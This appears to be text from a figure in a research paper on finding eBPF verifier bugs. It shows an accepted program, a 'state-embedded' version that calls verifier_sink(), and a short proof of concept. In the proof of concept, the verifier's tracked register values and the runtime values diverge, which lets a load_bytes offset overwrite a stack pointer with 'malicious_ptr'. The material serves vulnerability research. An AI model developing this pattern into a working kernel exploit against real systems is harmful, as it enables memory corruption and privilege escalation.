 Accepted Program
0: *(u64*) (r10 -40) = -1
1: r1 = *(u64*)(r10 -40)
2: r2 = 1
3: if r1 < 0 goto +1
4: r2 = 0
5: exit
R1 = -1
R2 = 1
Register States
State-embedded Program
0: r9 = 0
1: *(u64*) (r10 -40) = -1
2: r1 = *(u64*)(r10 -40)
3: r2 = 1
4: if r1 < 0 goto+1
5: r2 = 0
6: r9 += r1
7: r9 *= r2
8: if r9 != -1 goto+1
9: verifier_sink()
10: exit
POC
0: *(u64*) (r10 -40) = -1
1: r1 = *(u64*)(r10 -40)
2: r1 >>= 32
3: r1 &= 1
4: r1 += 1
5: r1 *= -8
6: *(u64*)(r10 - 8) = ptr
; use r1 control offset
7: call load_bytes
8: r2 = *(u64*)(r10-8)
Verifier States
0: fp-40 = 0xffffffff
1: r1 = 0xffffffff
2: r1 = 0
3: r1 = 0
4: r1 = 1
5: r1 = -8
6: fp-8 = ptr
…
7: fp-8 = ptr
8: r2 = ptr
Runtime States
0: fp-40 = 0xffffffffffffffff
1: r1 = 0xffffffffffffffff
2: r1 = 0xffffffff
3: r1 = 1
4: r1 = 2
5: r1 = -16
6: fp-8 = ptr
…
7: fp-8 = malicious_ptr
8: r2 = malicious_ptr